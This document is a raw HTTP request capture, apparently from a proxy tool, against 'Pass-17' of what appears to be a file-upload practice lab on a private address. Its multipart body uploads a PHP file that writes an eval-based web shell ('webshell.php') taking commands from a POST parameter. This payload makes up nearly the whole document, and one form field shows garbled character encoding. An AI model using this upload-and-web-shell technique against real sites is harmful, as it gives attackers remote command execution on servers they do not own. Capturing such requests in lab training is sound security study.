 1 POST /Pass-17/index.php?action=show_code&p=§ § HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryd0ceab4f261ef2a1681b79e7eba31050
8 Content-Length: 436
9 Origin: http://192.168.254.128
10 Connection: keep-alive
11 Referer: http://192.168.254.128/Pass-17/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryd0ceab4f261ef2a1681b79e7eba31050
16 Content-Disposition: form-data; name="upload_file"; filename="shengchengma.php"
17 Content-Type: application/octet-stream
18
19 <?php file_put_contents('../webshell.php', '<?php eval($_POST["cmd"]); ?>'); ?>
20
21 ------geckoformboundaryd0ceab4f261ef2a1681b79e7eba31050
22 Content-Disposition: form-data; name="submit"
23
24 ä¸ ä¼
25 ------geckoformboundaryd0ceab4f261ef2a1681b79e7eba31050--
26